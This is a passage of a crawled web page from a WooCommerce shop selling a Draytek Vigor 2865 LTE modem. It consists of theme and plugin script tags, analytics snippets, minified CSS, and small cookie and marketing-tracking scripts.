src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.2.4" id="wd-shop-page-init-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.2.4" id="wd-click-on-scroll-btn-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.2.4" id="wd-back-history-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.2.4" id="wd-header-builder-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.2.4" id="wd-login-dropdown-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.2.4" id="wd-wishlist-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=6.2.4" id="wd-mini-cart-quantity-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.2.4" id="wd-woocommerce-quantity-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.2.4" id="wd-on-remove-from-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.2.4" id="wd-menu-offsets-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.2.4" id="wd-menu-setup-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.2.4" id="wd-init-zoom-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/slick.min.js?ver=6.2.4" id="wd-slick-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.2.4" id="wd-owl-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.2.4" id="wd-product-images-gallery-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.2.4" id="wd-photoswipe-bundle-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.2.4" id="wd-product-images-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.2.4" id="wd-photoswipe-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.2.4" id="wd-add-to-cart-all-types-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.2.4" id="wd-magnific-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.2.4" id="wd-action-after-add-to-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.2.4" id="wd-single-product-tabs-accordion-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js?ver=6.2.4" id="wd-product-accordion-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.2.4" id="wd-owl-carousel-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=6.2.4" id="wd-product-hover-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=6.2.4" id="wd-product-more-description-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.2.4" id="wd-quick-shop-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script type="text/javascript" id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.0.0" id="wc-add-to-cart-variation-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.2.4" id="wd-btns-tooltips-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.2.4" id="wd-tooltips-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.2.4" id="wd-quick-view-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.2.4" id="wd-swatches-variations-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.2.4" id="wd-footer-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.2.4" id="wd-scroll-top-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.2.4" id="wd-mobile-navigation-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.2.4" id="wd-autocomplete-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.2.4" id="wd-ajax-search-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.2.4" id="wd-cart-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.2.4" id="wd-search-full-screen-js"></script> <script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_product_view','pi':'69154','pn':'Draytek Vigor 2865 LTE modem 4G, Dual Sim, VDSL2 Super Vectoring','pc':'Modem','pp':'467.00','pt':'simple','blog_id':'205842769','ui':'null','url':'https://voiphardware.eu','woo_version':'7.0.0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script> <script type="text/javascript">if(typeof woocommerce_price_slider_params!=='undefined'){woocommerce_price_slider_params.currency_format_symbol=wcml_mc_settings.current_currency.symbol;}</script> <script src='https://stats.wp.com/e-202602.js' defer></script> <script>_stq=window._stq||[];_stq.push(['view',{v:'ext',j:'1:11.4.2',blog:'205842769',post:'69154',tz:'0',srv:'voiphardware.eu'}]);_stq.push(['clickTrackerInit','205842769','69154']);</script> </body></html><!--
*** This site runs WP Super Minify plugin v1.5.1 - http://wordpress.org/plugins/wp-super-minify ***
*** Total size saved: 6.409% | Size before compression: 126516 bytes | Size after compression: 118407 bytes. ***
--><!-- WP Fastest Cache file was created in 2.2559349536896 seconds, on 07-01-26 10:03:53 -->

--- FILE ---
content_type: text/css
request_url: https://voiphardware.eu/wp-content/cache/wpfc-minified/9k00oigt/3u9l0.css
body_size: 1617
content:
.qupra_search_container{ padding: 20px;
}
.qupra_search_container .row{
}
.qupra_container{
border-radius: 5px;
}
.postcode-result {
float: left;
width: 100%;
margin-top: 30px;
}
.new-postcode-result {
float: left;
width: 100%;
}
.postcode-result-box {
float: left;
width: 100%;
position: relative;
background-color: #fff;
padding: 29px 50px;
margin-bottom: 20px;
min-height: 124px;
}
.new-postcode-result .postcode-result-box {
padding: 11px 50px 9px 30px;
min-height: inherit;
margin-bottom: 10px;
border-radius: 5px;
box-shadow: 0 2px 7px 2px rgb(0 0 0 / 5%);
}
.postcode-result-box.spinner-box {
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
}
.postcode-result-box.spinner-box p {
margin-bottom: 20px;
}
.postcode-left-part {
float: left;
width: 210px;
margin-top: 6px;
}
.postcode-right-part {
float: right;
width: calc(100% - 210px);
padding-left: 10px;
}
.postcode-offer-part {
float: right;
}
.postcode-offer-part.mobile {
display: none;
}
.zipcheck-offer-btn { }
.new-postcode-result .postcode-right-part,
.new-postcode-result .postcode-left-part {
width: auto;
}
.new-postcode-result .postcode-left-part h3, 
.new-postcode-result .postcode-left-part p {
width: auto;
float: none;
display: inline-block;
vertical-align: middle;
}
.new-postcode-result .postcode-left-part h3 {
margin-top: 0;
margin-bottom: 0; font-size: 20px;
line-height: normal;  font-weight: bold;
}
.new-postcode-result .postcode-left-part p { font-size: 16px;
line-height: 24px;
color: #4b4b49;
margin: 0; }
.new-postcode-result .postcode-left-part p span.zipcheck-provider{
font-weight: bold;
}
.postcode-right-part > p {
float: right;
width: auto;
margin-top: 8px;
line-height: 24px;
color: #4b4b49;
clear: right;
}
.new-postcode-result .postcode-right-part > p {
font-size: 13px;
float: none;
display: inline-block;
vertical-align: middle;
margin-right: 10px;
margin-top: 6px;
}
.speed-part {
float: right;
margin-top: 10px;
}
.speed-part h3 {
width: auto;
float: none;
display: inline-block;
margin-left: 48px;
margin-top: 0;
margin-bottom: 0;
vertical-align: middle; font-size: 24px;
line-height: 34px; font-weight: bold;
}
.new-postcode-result .speed-part h3 {
font-size: 20px;
margin-left: 10px;
min-width: 90px;
text-align: right;
}
.new-postcode-result .speed-part h3:first-child {
margin-left: 0;
}
.speed-part h3 img {
margin-right: 15px;
border: none;
outline: none;
max-width: 100%;
}
.new-postcode-result .speed-part h3 img {
margin-right: 10px;
float: left;
position: relative;
top: 10px;
}
form.zipcode-form .form-grp {
padding-left: 15px;
padding-right: 15px;
}
form.zipcode-form .autocomplete-items {
left: 15px !important;
right: 15px !important;
}
.postcode-text-part p {
font-size: 16px;
line-height: 24px;
color: #4b4b49;
padding: 0;
margin: 0 10px 0 0;
display: inline-block;
}
.postcode-text-part h2 {
display: inline-block;
text-decoration: none;
padding: 0px;
margin: 0px; font-size: 28px;
line-height: 42px; font-weight: bold;
text-transform: none;
} .wpcf7 label {
display: block;
}
.request-popup {
display: none; position: fixed; z-index: 1099; left: 0;
top: 0;
width: 100%; height: 100%; padding: 80px 0 50px 0;
overflow: auto; background-color: rgb(0,0,0); background-color: rgba(0,0,0,0.4); -webkit-animation-name: fadeIn; -webkit-animation-duration: 0.4s;
animation-name: fadeIn;
animation-duration: 0.4s
}
.loader {
border: 16px solid #f3f3f3;
border-radius: 50%;
border-top: 16px solid #3498db;
width: 120px;
height: 120px;
margin: 0 auto;
-webkit-animation: spin 2s linear infinite; animation: spin 2s linear infinite;
} @-webkit-keyframes spin {
0% { -webkit-transform: rotate(0deg); }
100% { -webkit-transform: rotate(360deg); }
}
@keyframes spin {
0% { transform: rotate(0deg); }
100% { transform: rotate(360deg); }
}
.qupra_modal {
display: none; position: fixed; z-index: 1; padding: 150px 150px 0 150px;
left: 0;
top: 0;
width: 100%; height: 100%; overflow: auto; background-color: rgb(0,0,0); background-color: rgba(0,0,0,0.4); } .qupra_modal-content {
background-color: #fefefe;
margin: auto;
padding: 20px;
border: 1px solid #888;
width: 80%;
}
.qupra_modal-content input{
margin-bottom: 10px;
} .qupra_close {
color: #aaaaaa;
float: right;
font-size: 28px;
font-weight: bold;
cursor: pointer;
}
.qupra_close:hover,
.qupra_close:focus {
color: #000;
text-decoration: none;
cursor: pointer;
}
div.network-address{
font-size: 20px;
font-weight: bold;
margin-bottom: 20px;
}
.pricing-part, .manual-pricings{
float:right;
margin-left: 10px;
}
.pricing-part{
margin-top: 10px;
}
.provider-pricings{
width: auto;
}
.optional-pricings{
margin-top:10px;
}
.no-pricing-show{
text-align: right;
font-size: 16px;
}
.manual-price{
display: none;
font-size: 13px;
float: none;
vertical-align: middle;
margin-right: 10px;
margin-top: 6px;
}
.manual-price.price-option-0{
display:block;
}
.area-distance{
margin-top: 10px !important;
margin-bottom: 5px !important;
}
.reload_pricings{
float: right;
}
.order-offer-btn{
margin-left: 20px;
padding: 6px 2px;
border-radius: 5px;
border: 1px solid;
margin-top: 10px;
width: 125px;
cursor: pointer;
}
.line-one-part{
display:flex;
justify-content: flex-end;
}
.line-one-part .area-distance{
margin-right: 10px;
padding-top: 10px;
}
.line-one-part .speed-part{
margin-top: 15px;
}.woocommerce ul.product_list_widget li a {
line-height: 1.3em;
overflow: hidden;
text-overflow: ellipsis;
display: block;
white-space: nowrap;
}.wcml-dropdown{width:15.5em;max-width:100%;position:relative}.wcml-dropdown>ul{position:relative;padding:0;margin:0 !important;list-style-type:none}.wcml-dropdown li{list-style-type:none;padding:0;margin:0;border:1px solid #cdcdcd;background-color:#fff}.wcml-dropdown li:hover,.wcml-dropdown li:focus{background-color:#f5f5f5}.wcml-dropdown li:hover.wcml-cs-active-currency .wcml-cs-submenu,.wcml-dropdown li:focus.wcml-cs-active-currency .wcml-cs-submenu{visibility:visible}.wcml-dropdown a{display:block;text-decoration:none;padding:.5em .5em .4em;line-height:1;box-shadow:none !important;cursor:pointer}.wcml-dropdown a:hover{box-shadow:none !important;text-decoration:none}.wcml-dropdown a.wcml-cs-item-toggle{position:relative;padding-right:calc(10px + .7em + .7em)}.rtl .wcml-dropdown a.wcml-cs-item-toggle{padding-right:10px;padding-left:calc(10px + .7em + .7em)}.wcml-dropdown a.wcml-cs-item-toggle:after{content:'';vertical-align:middle;display:inline-block;border:.35em solid transparent;border-top:.5em solid;position:absolute;right:10px;top:calc(50% - .175em)}.rtl .wcml-dropdown a.wcml-cs-item-toggle:after{right:auto;left:10px}.wcml-dropdown .wcml-cs-submenu{visibility:hidden;position:absolute;top:100%;right:0;left:0;border-top:1px solid #cdcdcd;padding:0;margin:0 !important;list-style-type:none;z-index:101}.wcml-dropdown .wcml-cs-submenu li{padding:0;margin:0;border:solid #cdcdcd;border-width:0 1px 1px 1px}.woocommerce .wcml-dropdown.product{margin:1em 0;overflow:visible}.widget .wcml-dropdown ul li{padding:0}.widget .wcml-dropdown ul li a{box-shadow:none}.widget .wcml-dropdown ul li a:hover{box-shadow:none;text-decoration:none}.wcml-spinner{position:absolute;right:-20px;top:50%;transform:translateY(-50%)}.rtl .wcml-spinner{right:auto;left:-20px}.wcml-dropdown{width:15.5em;max-width:100%;position:relative}.wcml-dropdown>ul{position:relative;padding:0;margin:0!important;list-style-type:none}.wcml-dropdown li{list-style-type:none;padding:0;margin:0;border:1px solid #cdcdcd;background-color:#fff}.wcml-dropdown li:hover,.wcml-dropdown li:focus{background-color:#f5f5f5}.wcml-dropdown li:hover.wcml-cs-active-currency .wcml-cs-submenu,.wcml-dropdown li:focus.wcml-cs-active-currency .wcml-cs-submenu{visibility:visible}.wcml-dropdown a{display:block;text-decoration:none;padding:.5em .5em .4em;line-height:1;box-shadow:none!important;cursor:pointer}.wcml-dropdown a:hover{box-shadow:none!important;text-decoration:none}.wcml-dropdown a.wcml-cs-item-toggle{position:relative;padding-right:calc(10px + .7em + .7em)}.rtl .wcml-dropdown a.wcml-cs-item-toggle{padding-right:10px;padding-left:calc(10px + .7em + .7em)}.wcml-dropdown a.wcml-cs-item-toggle:after{content:'';vertical-align:middle;display:inline-block;border:.35em solid transparent;border-top:.5em solid;position:absolute;right:10px;top:calc(50% - .175em)}.rtl .wcml-dropdown a.wcml-cs-item-toggle:after{right:auto;left:10px}.wcml-dropdown .wcml-cs-submenu{visibility:hidden;position:absolute;top:100%;right:0;left:0;border-top:1px solid #cdcdcd;padding:0;margin:0!important;list-style-type:none;z-index:101}.wcml-dropdown .wcml-cs-submenu li{padding:0;margin:0;border:solid #cdcdcd;border-width:0 1px 1px 1px}.woocommerce .wcml-dropdown.product{margin:1em 0;overflow:visible}.widget .wcml-dropdown ul li{padding:0}.widget .wcml-dropdown ul li a{box-shadow:none}.widget .wcml-dropdown ul li a:hover{box-shadow:none;text-decoration:none}.wcml-spinner{position:absolute;right:-20px;top:50%;transform:translateY(-50%)}.rtl .wcml-spinner{right:auto;left:-20px}

--- FILE ---
content_type: text/css
request_url: https://voiphardware.eu/wp-content/uploads/elementor/css/post-818.css?ver=1679302700
body_size: 19
content:
.elementor-818 .elementor-element.elementor-element-5e8e784{margin:-40px 0px 0px 0px;}.elementor-818 .elementor-element.elementor-element-858db24 > .elementor-widget-container{margin:0px 0px 0px -20px;}.elementor-818 .elementor-element.elementor-element-3344611 li:not(:last-child) {margin-bottom:7px;}

--- FILE ---
content_type: application/javascript
request_url: https://voiphardware.eu/wp-content/cache/wpfc-minified/esfs7ej1/3u9l0.js
body_size: 258
content:
// source --> https://voiphardware.eu/wp-content/plugins/channelengine-woocommerce/admin/js/channel-engine-tracking.js?ver=6.0.3 
if(typeof(ce) === 'undefined'){
	(function (T, r, i, t, a, c) {
	    T.ce = T.ce || function () { T.ce.eq = T.ce.eq || []; T.ce.eq.push(arguments); }, T.ce.url = t;
	    a = r.createElement(i); a.async = 1; a.src = t + '/content/scripts/ce.js';
	    c = r.getElementsByTagName(i)[0]; c.parentNode.insertBefore(a, c);
	})(window, document, 'script', '//www.channelengine.net');
	ce('set:account', channel_engine_data.account_name);
	ce('track:click');
};

--- FILE ---
content_type: application/javascript
request_url: https://voiphardware.eu/wp-content/cache/wpfc-minified/7xbenboc/3u9l0.js
body_size: 106
content:
// source --> https://voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.11 
jQuery(function () {
    jQuery.each(wpml_cookies, function (cookieName, cookieData) {
        document.cookie = cookieName + '=' + cookieData.value + ';expires=' + cookieData.expires + '; path=' + cookieData.path
    });
});